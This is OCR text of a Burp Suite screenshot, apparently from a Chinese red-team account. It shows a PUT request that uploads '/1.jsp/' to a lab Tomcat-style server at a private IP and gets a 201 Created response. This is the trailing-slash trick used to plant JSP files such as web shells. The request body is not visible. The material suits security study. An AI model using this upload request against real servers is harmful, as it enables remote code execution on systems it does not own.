 1 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.10.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 5
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Fri, 05 May 2023 04:08:24 GMT
4 Connection: close
5
6
公众号 · 红队蓝军